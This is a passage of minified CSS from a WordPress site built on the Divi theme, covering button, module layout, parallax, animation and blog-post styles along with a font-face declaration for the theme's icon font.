span:before,.et-pb-arrow-next:before,.et-pb-arrow-prev:before,.et-social-icon a:before,.et_audio_container .mejs-playpause-button button:before,.et_audio_container .mejs-volume-button button:before,.et_overlay:before,.et_password_protected_form .et_submit_button:after,.et_pb_button:after,.et_pb_contact_reset:after,.et_pb_contact_submit:after,.et_pb_font_icon:before,.et_pb_newsletter_button:after,.et_pb_pricing_table_button:after,.et_pb_promo_button:after,.et_pb_testimonial:before,.et_pb_toggle_title:before,.form-submit .et_pb_button:after,.mobile_menu_bar:before,a.et_pb_more_button:after{font-family:ETmodules!important;speak:none;font-style:normal;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-pb-icon,.et_pb_custom_button_icon.et_pb_button:after,.et_pb_login .et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:after,.et_pb_woo_custom_button_icon .button.et_pb_custom_button_icon.et_pb_button:hover:after{content:attr(data-icon)}.et-pb-icon{font-family:ETmodules;speak:none;font-weight:400;-webkit-font-feature-settings:normal;font-feature-settings:normal;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;font-size:96px;font-style:normal;display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;direction:ltr}#et-ajax-saving{display:none;-webkit-transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,-webkit-box-shadow .3s;transition:background .3s,box-shadow .3s;transition:background .3s,box-shadow .3s,-webkit-box-shadow .3s;-webkit-box-shadow:rgba(0,139,219,.247059) 0 0 60px;box-shadow:0 0 60px rgba(0,139,219,.247059);position:fixed;top:50%;left:50%;width:50px;height:50px;background:#fff;border-radius:50px;margin:-25px 0 0 -25px;z-index:999999;text-align:center}#et-ajax-saving img{margin:9px}.et-safe-mode-indicator,.et-safe-mode-indicator:focus,.et-safe-mode-indicator:hover{-webkit-box-shadow:0 5px 10px rgba(41,196,169,.15);box-shadow:0 5px 10px rgba(41,196,169,.15);background:#29c4a9;color:#fff;font-size:14px;font-weight:600;padding:12px;line-height:16px;border-radius:3px;position:fixed;bottom:30px;right:30px;z-index:999999;text-decoration:none;font-family:Open Sans,sans-serif;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.et_pb_button{font-size:20px;font-weight:500;padding:.3em 1em;line-height:1.7em!important;background-color:transparent;background-size:cover;background-position:50%;background-repeat:no-repeat;border:2px solid;border-radius:3px;-webkit-transition-duration:.2s;transition-duration:.2s;-webkit-transition-property:all!important;transition-property:all!important}.et_pb_button,.et_pb_button_inner{position:relative}.et_pb_button:hover,.et_pb_module .et_pb_button:hover{border:2px solid transparent;padding:.3em 2em .3em .7em}.et_pb_button:hover{background-color:hsla(0,0%,100%,.2)}.et_pb_bg_layout_light.et_pb_button:hover,.et_pb_bg_layout_light .et_pb_button:hover{background-color:rgba(0,0,0,.05)}.et_pb_button:after,.et_pb_button:before{font-size:32px;line-height:1em;content:"\35";opacity:0;position:absolute;margin-left:-1em;-webkit-transition:all .2s;transition:all .2s;text-transform:none;-webkit-font-feature-settings:"kern" off;font-feature-settings:"kern" off;font-variant:none;font-style:normal;font-weight:400;text-shadow:none}.et_pb_button.et_hover_enabled:hover:after,.et_pb_button.et_pb_hovered:hover:after{-webkit-transition:none!important;transition:none!important}.et_pb_button:before{display:none}.et_pb_button:hover:after{opacity:1;margin-left:0}.et_pb_column_1_3 h1,.et_pb_column_1_4 h1,.et_pb_column_1_5 h1,.et_pb_column_1_6 h1,.et_pb_column_2_5 h1{font-size:26px}.et_pb_column_1_3 h2,.et_pb_column_1_4 h2,.et_pb_column_1_5 h2,.et_pb_column_1_6 h2,.et_pb_column_2_5 h2{font-size:23px}.et_pb_column_1_3 h3,.et_pb_column_1_4 h3,.et_pb_column_1_5 h3,.et_pb_column_1_6 h3,.et_pb_column_2_5 h3{font-size:20px}.et_pb_column_1_3 h4,.et_pb_column_1_4 h4,.et_pb_column_1_5 h4,.et_pb_column_1_6 h4,.et_pb_column_2_5 h4{font-size:18px}.et_pb_column_1_3 h5,.et_pb_column_1_4 h5,.et_pb_column_1_5 h5,.et_pb_column_1_6 h5,.et_pb_column_2_5 h5{font-size:16px}.et_pb_column_1_3 h6,.et_pb_column_1_4 h6,.et_pb_column_1_5 h6,.et_pb_column_1_6 h6,.et_pb_column_2_5 h6{font-size:15px}.et_pb_bg_layout_dark,.et_pb_bg_layout_dark h1,.et_pb_bg_layout_dark h2,.et_pb_bg_layout_dark h3,.et_pb_bg_layout_dark h4,.et_pb_bg_layout_dark h5,.et_pb_bg_layout_dark h6{color:#fff!important}.et_pb_module.et_pb_text_align_left{text-align:left}.et_pb_module.et_pb_text_align_center{text-align:center}.et_pb_module.et_pb_text_align_right{text-align:right}.et_pb_module.et_pb_text_align_justified{text-align:justify}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.et_pb_bg_layout_light .et_pb_more_button{color:#2ea3f2}.et_builder_inner_content{position:relative;z-index:1}header .et_builder_inner_content{z-index:2}.et_pb_css_mix_blend_mode_passthrough{mix-blend-mode:unset!important}.et_pb_image_container{margin:-20px -20px 29px}.et_pb_module_inner{position:relative}.et_hover_enabled_preview{z-index:2}.et_hover_enabled:hover{position:relative;z-index:2}.et_pb_all_tabs,.et_pb_module,.et_pb_posts_nav a,.et_pb_tab,.et_pb_with_background{position:relative;background-size:cover;background-position:50%;background-repeat:no-repeat}.et_pb_background_mask,.et_pb_background_pattern{bottom:0;left:0;position:absolute;right:0;top:0}.et_pb_background_mask{background-size:calc(100% + 2px) calc(100% + 2px);background-repeat:no-repeat;background-position:50%;overflow:hidden}.et_pb_background_pattern{background-position:0 0;background-repeat:repeat}.et_pb_with_border{position:relative;border:0 solid #333}.post-password-required .et_pb_row{padding:0;width:100%}.post-password-required .et_password_protected_form{min-height:0}body.et_pb_pagebuilder_layout.et_pb_show_title .post-password-required .et_password_protected_form h1,body:not(.et_pb_pagebuilder_layout) .post-password-required .et_password_protected_form h1{display:none}.et_pb_no_bg{padding:0!important}.et_overlay.et_pb_inline_icon:before,.et_pb_inline_icon:before{content:attr(data-icon)}.et_pb_more_button{color:inherit;text-shadow:none;text-decoration:none;display:inline-block;margin-top:20px}.et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et_parallax_bg.et_parallax_bg__hover,.et_parallax_bg.et_parallax_bg_phone,.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient__hover,.et_parallax_gradient.et_parallax_gradient_phone,.et_parallax_gradient.et_parallax_gradient_tablet,.et_pb_section_parallax_hover:hover .et_parallax_bg:not(.et_parallax_bg__hover),.et_pb_section_parallax_hover:hover .et_parallax_gradient:not(.et_parallax_gradient__hover){display:none}.et_pb_section_parallax_hover:hover .et_parallax_bg.et_parallax_bg__hover,.et_pb_section_parallax_hover:hover .et_parallax_gradient.et_parallax_gradient__hover{display:block}.et_parallax_gradient{bottom:0;display:block;left:0;position:absolute;right:0;top:0}.et_pb_module.et_pb_section_parallax,.et_pb_posts_nav a.et_pb_section_parallax,.et_pb_tab.et_pb_section_parallax{position:relative}.et_pb_section_parallax .et_pb_parallax_css,.et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et_pb_section_parallax.et_pb_column .et_pb_module,.et_pb_section_parallax.et_pb_row .et_pb_column,.et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et_pb_more_button:hover:after{opacity:1;margin-left:0}.et_pb_preload .et_pb_section_video_bg,.et_pb_preload>div{visibility:hidden}.et_pb_preload,.et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:url(https://joshbois.com/wp-content/themes/Divi/includes/builder/styles/images/preloader.gif) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.box-shadow-overlay{position:absolute;top:0;left:0;width:100%;height:100%;z-index:10;pointer-events:none}.et_pb_section>.box-shadow-overlay~.et_pb_row{z-index:11}body.safari .section_has_divider{will-change:transform}.et_pb_row>.box-shadow-overlay{z-index:8}.has-box-shadow-overlay{position:relative}.et_clickable{cursor:pointer}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute!important;width:1px;word-wrap:normal!important}.et_multi_view_hidden,.et_multi_view_hidden_image{display:none!important}@keyframes multi-view-image-fade{0%{opacity:0}10%{opacity:.1}20%{opacity:.2}30%{opacity:.3}40%{opacity:.4}50%{opacity:.5}60%{opacity:.6}70%{opacity:.7}80%{opacity:.8}90%{opacity:.9}to{opacity:1}}.et_multi_view_image__loading{visibility:hidden}.et_multi_view_image__loaded{-webkit-animation:multi-view-image-fade .5s;animation:multi-view-image-fade .5s}#et-pb-motion-effects-offset-tracker{visibility:hidden!important;opacity:0;position:absolute;top:0;left:0}.et-pb-before-scroll-animation{opacity:0}header.et-l.et-l--header:after{clear:both;display:block;content:""}.et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeRight{0%{opacity:0;-webkit-transform:translateX(10%);transform:translateX(10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeTop{0%{opacity:0;-webkit-transform:translateY(-10%);transform:translateY(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.et-waypoint:not(.et_pb_counters){opacity:0}@media (min-width:981px){.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_column .et_pb_module:last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module.et-last-child,.et_pb_section.et_section_specialty div.et_pb_row .et_pb_column .et_pb_row_inner .et_pb_column .et_pb_module:last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_section div.et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}}@media (max-width:980px){.et_overlay.et_pb_inline_icon_tablet:before,.et_pb_inline_icon_tablet:before{content:attr(data-icon-tablet)}.et_parallax_bg.et_parallax_bg_tablet_exist,.et_parallax_gradient.et_parallax_gradient_tablet_exist{display:none}.et_parallax_bg.et_parallax_bg_tablet,.et_parallax_gradient.et_parallax_gradient_tablet{display:block}.et_pb_column .et_pb_module{margin-bottom:30px}.et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_pb_row .et_pb_column .et_pb_module:last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module.et-last-child,.et_section_specialty .et_pb_row .et_pb_column .et_pb_module:last-child{margin-bottom:0}.et_pb_more_button{display:inline-block!important}.et_pb_bg_layout_light_tablet.et_pb_button,.et_pb_bg_layout_light_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_light_tablet .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_tablet .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_tablet h1,.et_pb_bg_layout_light_tablet h2,.et_pb_bg_layout_light_tablet h3,.et_pb_bg_layout_light_tablet h4,.et_pb_bg_layout_light_tablet h5,.et_pb_bg_layout_light_tablet h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_tablet.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_tablet{color:#666!important}.et_pb_bg_layout_dark_tablet,.et_pb_bg_layout_dark_tablet h1,.et_pb_bg_layout_dark_tablet h2,.et_pb_bg_layout_dark_tablet h3,.et_pb_bg_layout_dark_tablet h4,.et_pb_bg_layout_dark_tablet h5,.et_pb_bg_layout_dark_tablet h6{color:#fff!important}.et_pb_bg_layout_dark_tablet.et_pb_button,.et_pb_bg_layout_dark_tablet.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_tablet .et_pb_more_button{color:inherit}.et_pb_bg_layout_dark_tablet .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-tablet{text-align:left}.et_pb_module.et_pb_text_align_center-tablet{text-align:center}.et_pb_module.et_pb_text_align_right-tablet{text-align:right}.et_pb_module.et_pb_text_align_justified-tablet{text-align:justify}}@media (max-width:767px){.et_pb_more_button{display:inline-block!important}.et_overlay.et_pb_inline_icon_phone:before,.et_pb_inline_icon_phone:before{content:attr(data-icon-phone)}.et_parallax_bg.et_parallax_bg_phone_exist,.et_parallax_gradient.et_parallax_gradient_phone_exist{display:none}.et_parallax_bg.et_parallax_bg_phone,.et_parallax_gradient.et_parallax_gradient_phone{display:block}.et-hide-mobile{display:none!important}.et_pb_bg_layout_light_phone.et_pb_button,.et_pb_bg_layout_light_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_light_phone .et_pb_more_button{color:#2ea3f2}.et_pb_bg_layout_light_phone .et_pb_forgot_password a{color:#666}.et_pb_bg_layout_light_phone h1,.et_pb_bg_layout_light_phone h2,.et_pb_bg_layout_light_phone h3,.et_pb_bg_layout_light_phone h4,.et_pb_bg_layout_light_phone h5,.et_pb_bg_layout_light_phone h6{color:#333!important}.et_pb_module .et_pb_bg_layout_light_phone.et_pb_button{color:#2ea3f2!important}.et_pb_bg_layout_light_phone{color:#666!important}.et_pb_bg_layout_dark_phone,.et_pb_bg_layout_dark_phone h1,.et_pb_bg_layout_dark_phone h2,.et_pb_bg_layout_dark_phone h3,.et_pb_bg_layout_dark_phone h4,.et_pb_bg_layout_dark_phone h5,.et_pb_bg_layout_dark_phone h6{color:#fff!important}.et_pb_bg_layout_dark_phone.et_pb_button,.et_pb_bg_layout_dark_phone.et_pb_module.et_pb_button,.et_pb_bg_layout_dark_phone .et_pb_more_button{color:inherit}.et_pb_module .et_pb_bg_layout_dark_phone.et_pb_button{color:#fff!important}.et_pb_bg_layout_dark_phone .et_pb_forgot_password a{color:#fff}.et_pb_module.et_pb_text_align_left-phone{text-align:left}.et_pb_module.et_pb_text_align_center-phone{text-align:center}.et_pb_module.et_pb_text_align_right-phone{text-align:right}.et_pb_module.et_pb_text_align_justified-phone{text-align:justify}}@media (max-width:479px){a.et_pb_more_button{display:block}}@media (min-width:768px) and (max-width:980px){[data-et-multi-view-load-tablet-hidden=true]:not(.et_multi_view_swapped){display:none!important}}@media (max-width:767px){[data-et-multi-view-load-phone-hidden=true]:not(.et_multi_view_swapped){display:none!important}}.et_pb_menu.et_pb_menu--style-inline_centered_logo .et_pb_menu__menu nav ul{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}@-webkit-keyframes multi-view-image-fade{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}50%{-webkit-transform:scale(1.01);transform:scale(1.01);opacity:1}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}
.dtq-blog-designer-archive article.et_pb_post{display:flex;align-items:center;}article.et_pb_post .dtq-post-thumbnail-wrap{overflow:hidden;position:relative;}article.et_pb_post .dtq-post-thumbnail-wrap a{width:100%;height:inherit;overflow:inherit;}article.et_pb_post .dtq-post-thumbnail-wrap img{width:100%;transition:.3s all ease-in-out;}article.et_pb_post .dtq-post-content{display:flex;flex-direction:column;}article.et_pb_post .dtq-post-content .entry-title{margin-bottom:0;}@media screen and (min-width:768px){.dtq-blog-designer-layout-2 article.et_pb_post .dtq-post-thumbnail-wrap a,.dtq-blog-designer-layout-3 article.et_pb_post .dtq-post-thumbnail-wrap a{margin-bottom:0px;}article.et_pb_post .dtq-post-content > .entry-title{margin-top:0;}.dtq-blog-designer-layout-2 article.et_pb_post .dtq-post-thumbnail-wrap,.dtq-blog-designer-layout-2 article.et_pb_post .dtq-post-content,.dtq-blog-designer-layout-3 article.et_pb_post .dtq-post-thumbnail-wrap,.dtq-blog-designer-layout-3 article.et_pb_post .dtq-post-content{width:100%;}.dtq-blog-designer-layout-2 article.et_pb_post .dtq-post-thumbnail-wrap,.dtq-blog-designer-layout-3 article.et_pb_post .dtq-post-thumbnail-wrap{max-width:50%;height:250px;}.dtq-blog-designer-layout-2 article.et_pb_post .dtq-post-thumbnail-wrap a,.dtq-blog-designer-layout-3 article.et_pb_post .dtq-post-thumbnail-wrap a{height:inherit;position:inherit;}.dtq-blog-designer-layout-2 article.et_pb_post .dtq-post-thumbnail-wrap a img,.dtq-blog-designer-layout-3 article.et_pb_post .dtq-post-thumbnail-wrap a img{position:absolute;object-fit:cover;height:100%;width:100%;}.dtq-blog-designer-layout-2 article.et_pb_post .dtq-post-thumbnail-wrap{padding-left:20px;}.dtq-blog-designer-layout-3 article.et_pb_post .dtq-post-thumbnail-wrap{padding-right:20px;}}@media (max-width:768px){body.dtq-blogdesigner-layout-2 article.et_pb_post .dtq-post-thumbnail-wrap,body.dtq-blog-designer-layout-2 article.et_pb_post .dtq-post-content,body.dtq-blog-designer-layout-3 article.et_pb_post .dtq-post-thumbnail-wrap,body.dtq-blog-designer-layout-3 article.et_pb_post .dtq-post-content{width:100%;max-width:100%;}body.dtq-blog-designer-layout-1 article.et_pb_post.postbody.dtq-blog-designer-layout-2 article.et_pb_post.post,body.dtq-blog-designer-layout-3 article.et_pb_post.post{flex-direction:column;}.dtq-blog-designer-grid-layout .dtq-grid{grid-template-columns:repeat(1,1fr) !important;}}.dtq-blog-designer-grid-layout .dtq-grid{display:grid;grid-column-gap:30px;grid-row-gap:60px;}.dtq-blog-designer-layout-3 .left-area .et_pb_post{margin-bottom:60px;}.dtq-blog-designer-layout-2 .left-area .et_pb_post{margin-bottom:60px;}.dtq-blog-designer-grid-layout .dtq-grid .et_pb_post{margin-bottom:0px !important;}.dtq-blog-designer-grid-column-2 .dtq-grid{grid-template-columns:repeat(2,1fr);}.dtq-blog-designer-grid-column-3 .dtq-grid{grid-template-columns:repeat(3,1fr);}.dtq-blog-designer-grid-column-4 .dtq-grid{grid-template-columns:repeat(4,1fr);}.dtq-blog-designer-archive #main-content{background-color:#fff;}.dtq-blog-designer-archive article.et_pb_post{background-color:#fff;}.dtq-blog-designer-archive article.et_pb_post{padding:0px;}article.et_pb_post .dtq-post-thumbnail-wrap{height:250px !important;}article.et_pb_post .dtq-post-thumbnail-wrap img{flex:1;height:100%;object-fit:cover;width:100%;}article.et_pb_post .dtq-post-thumbnail-wrap{margin-bottom:30px;}.dtq-blog-designer-layout-1 article.et_pb_post{flex-direction:column;}.dtq-blog-designer-archive article.et_pb_post .dtq-button{font-size:14px;}.dtq-blog-designer-archive article.et_pb_post .dtq-button{color:#000;}.dtq-blog-designer-archive article.et_pb_post .dtq-button{background-color:#fff;}.dtq-blog-designer-archive article.et_pb_post .dtq-button{padding:0px;}.dtq-blog-designer-archive article.et_pb_post .dtq-button{border-width:0px;}.dtq-blog-designer-archive article.et_pb_post .dtq-button{border-color:#fff;}.dtq-blog-designer-archive article.et_pb_post .dtq-button{border-radius:0px;}.dtq-blog-designer-archive article.et_pb_post .dtq-button{letter-spacing:0px;}.dtq-blog-designer-archive article.et_pb_post .dtq-button{font-weight:400;}.dtq-blog-designer-archive article.et_pb_post .dtq-readmore-wrap{padding-top:10px;}.dtq-blog-designer-single-custom-width #main-content .container,.dtq-blog-designer-single-custom-width .dtq-related-posts .container{max-width:1080px;width:100% !important;}.dtq-blog-designer-single #main-content{background-color:#fff;}.dtq-blog-designer-single article.et_pb_post{background-color:#fff;}.dtq-blog-designer-single article.et_pb_post{padding-left:0px;padding-right:0px;padding-top:0px;}.dtq-blog-designer-single article.et_pb_post{margin-bottom:30px;}.dtq-blog-designer.dtq-blog-designer-single .dtq-related-posts{background-color:#edf2f7;}.dtq-blog-designer.dtq-blog-designer-single .dtq-related-posts-title{color:#000;}
</style>
<style id='divi-dynamic-critical-inline-css' type='text/css'>
@font-face{font-family:ETmodules;font-display:block;src:url(//joshbois.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot);src:url(//joshbois.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.eot?#iefix) format("embedded-opentype"),url(//joshbois.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.woff) format("woff"),url(//joshbois.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.ttf) format("truetype"),url(//joshbois.com/wp-content/themes/Divi/core/admin/fonts/modules/all/modules.svg#ETmodules) format("svg");font-weight:400;font-style:normal}
.et_audio_content,.et_link_content,.et_quote_content{background-color:#2ea3f2}.et_pb_post .et-pb-controllers a{margin-bottom:10px}.format-gallery .et-pb-controllers{bottom:0}.et_pb_blog_grid .et_audio_content{margin-bottom:19px}.et_pb_row .et_pb_blog_grid .et_pb_post .et_pb_slide{min-height:180px}.et_audio_content .wp-block-audio{margin:0;padding:0}.et_audio_content h2{line-height:44px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{margin-bottom:9px;margin-top:0}.et_pb_column_1_2 .et_audio_content,.et_pb_column_3_5 .et_audio_content{padding:35px 40px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_3_5 .et_audio_content h2{line-height:32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_3_8 .et_audio_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_3_8 .et_audio_content h2{font-size:18px;line-height:26px}article.et_pb_has_overlay .et_pb_blog_image_container{position:relative}.et_pb_post>.et_main_video_container{position:relative;margin-bottom:30px}.et_pb_post .et_pb_video_overlay .et_pb_video_play{color:#fff}.et_pb_post .et_pb_video_overlay_hover:hover{background:rgba(0,0,0,.6)}.et_audio_content,.et_link_content,.et_quote_content{text-align:center;word-wrap:break-word;position:relative;padding:50px 60px}.et_audio_content h2,.et_link_content a.et_link_main_url,.et_link_content h2,.et_quote_content blockquote cite,.et_quote_content blockquote p{color:#fff!important}.et_quote_main_link{position:absolute;text-indent:-9999px;width:100%;height:100%;display:block;top:0;left:0}.et_quote_content blockquote{padding:0;margin:0;border:none}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{margin-top:0}.et_audio_content h2{margin-bottom:20px}.et_audio_content h2,.et_link_content h2,.et_quote_content blockquote p{line-height:44px}.et_link_content a.et_link_main_url,.et_quote_content blockquote cite{font-size:18px;font-weight:200}.et_quote_content blockquote cite{font-style:normal}.et_pb_column_2_3 .et_quote_content{padding:50px 42px 45px}.et_pb_column_2_3 .et_audio_content,.et_pb_column_2_3 .et_link_content{padding:40px 40px 45px}.et_pb_column_1_2 .et_audio_content,.et_pb_column_1_2 .et_link_content,.et_pb_column_1_2 .et_quote_content,.et_pb_column_3_5 .et_audio_content,.et_pb_column_3_5 .et_link_content,.et_pb_column_3_5 .et_quote_content{padding:35px 40px}.et_pb_column_1_2 .et_quote_content blockquote p,.et_pb_column_3_5 .et_quote_content blockquote p{font-size:26px;line-height:32px}.et_pb_column_1_2 .et_audio_content h2,.et_pb_column_1_2 .et_link_content h2,.et_pb_column_3_5 .et_audio_content h2,.et_pb_column_3_5 .et_link_content h2{line-height:32px}.et_pb_column_1_2 .et_link_content a.et_link_main_url,.et_pb_column_1_2 .et_quote_content blockquote cite,.et_pb_column_3_5 .et_link_content a.et_link_main_url,.et_pb_column_3_5 .et_quote_content blockquote cite{font-size:14px}.et_pb_column_1_3 .et_quote_content,.et_pb_column_1_4 .et_quote_content,.et_pb_column_1_5 .et_quote_content,.et_pb_column_1_6 .et_quote_content,.et_pb_column_2_5 .et_quote_content,.et_pb_column_3_8 .et_quote_content{padding:35px 30px 32px}.et_pb_column_1_3 .et_audio_content,.et_pb_column_1_3 .et_link_content,.et_pb_column_1_4 .et_audio_content,.et_pb_column_1_4 .et_link_content,.et_pb_column_1_5 .et_audio_content,.et_pb_column_1_5 .et_link_content,.et_pb_column_1_6 .et_audio_content,.et_pb_column_1_6 .et_link_content,.et_pb_column_2_5 .et_audio_content,.et_pb_column_2_5 .et_link_content,.et_pb_column_3_8 .et_audio_content,.et_pb_column_3_8 .et_link_content{padding:35px 20px}.et_pb_column_1_3 .et_audio_content h2,.et_pb_column_1_3 .et_link_content h2,.et_pb_column_1_3 .et_quote_content blockquote p,.et_pb_column_1_4 .et_audio_content h2,.et_pb_column_1_4 .et_link_content h2,.et_pb_column_1_4 .et_quote_content blockquote p,.et_pb_column_1_5 .et_audio_content h2,.et_pb_column_1_5 .et_link_content h2,.et_pb_column_1_5 .et_quote_content blockquote p,.et_pb_column_1_6 .et_audio_content h2,.et_pb_column_1_6 .et_link_content h2,.et_pb_column_1_6 .et_quote_content blockquote p,.et_pb_column_2_5 .et_audio_content h2,.et_pb_column_2_5 .et_link_content h2,.et_pb_column_2_5 .et_quote_content blockquote p,.et_pb_column_3_8 .et_audio_content h2,.et_pb_column_3_8 .et_link_content h2,.et_pb_column_3_8 .et_quote_content blockquote p{font-size:18px;line-height:26px}.et_pb_column_1_3 .et_link_content a.et_link_main_url,.et_pb_column_1_3 .et_quote_content blockquote cite,.et_pb_column_1_4 .et_link_content a.et_link_main_url,.et_pb_column_1_4 .et_quote_content blockquote cite,.et_pb_column_1_5 .et_link_content a.et_link_main_url,.et_pb_column_1_5 .et_quote_content blockquote cite,.et_pb_column_1_6 .et_link_content a.et_link_main_url,.et_pb_column_1_6 .et_quote_content blockquote cite,.et_pb_column_2_5 .et_link_content a.et_link_main_url,.et_pb_column_2_5 .et_quote_content blockquote cite,.et_pb_column_3_8 .et_link_content a.et_link_main_url,.et_pb_column_3_8 .et_quote_content blockquote cite{font-size:14px}.et_pb_post .et_pb_gallery_post_type .et_pb_slide{min-height:500px;background-size:cover!important;background-position:top}.format-gallery .et_pb_slider.gallery-not-found .et_pb_slide{-webkit-box-shadow:inset 0 0 10px rgba(0,0,0,.1);box-shadow:inset 0 0 10px rgba(0,0,0,.1)}.format-gallery .et_pb_slider:hover .et-pb-arrow-prev{left:0}.format-gallery .et_pb_slider:hover .et-pb-arrow-next{right:0}.et_pb_post>.et_pb_slider{margin-bottom:30px}.et_pb_column_3_4 .et_pb_post .et_pb_slide{min-height:442px}.et_pb_column_2_3 .et_pb_post .et_pb_slide{min-height:390px}.et_pb_column_1_2 .et_pb_post .et_pb_slide,.et_pb_column_3_5 .et_pb_post .et_pb_slide{min-height:284px}.et_pb_column_1_3 .et_pb_post .et_pb_slide,.et_pb_column_2_5 .et_pb_post .et_pb_slide,.et_pb_column_3_8 .et_pb_post .et_pb_slide{min-height:180px}.et_pb_column_1_4 .et_pb_post .et_pb_slide,.et_pb_column_1_5 .et_pb_post .et_pb_slide,.et_pb_column_1_6 .et_pb_post .et_pb_slide{min-height:125px}.et_pb_portfolio.et_pb_section_parallax .pagination,.et_pb_portfolio.et_pb_section_video .pagination,.et_pb_portfolio_grid.et_pb_section_parallax .pagination,.et_pb_portfolio_grid.et_pb_section_video .pagination{position:relative}.et_pb_bg_layout_light .et_pb_post .post-meta,.et_pb_bg_layout_light .et_pb_post .post-meta a,.et_pb_bg_layout_light .et_pb_post p{color:#666}.et_pb_bg_layout_dark .et_pb_post .post-meta,.et_pb_bg_layout_dark .et_pb_post .post-meta a,.et_pb_bg_layout_dark .et_pb_post p{color:inherit}.et_pb_text_color_dark .et_audio_content h2,.et_pb_text_color_dark .et_link_content a.et_link_main_url,.et_pb_text_color_dark .et_link_content h2,.et_pb_text_color_dark .et_quote_content blockquote cite,.et_pb_text_color_dark .et_quote_content blockquote p{color:#666!important}.et_pb_text_color_dark.et_audio_content h2,.et_pb_text_color_dark.et_link_content a.et_link_main_url,.et_pb_text_color_dark.et_link_content h2,.et_pb_text_color_dark.et_quote_content blockquote cite,.et_pb_text_color_dark.et_quote_content blockquote 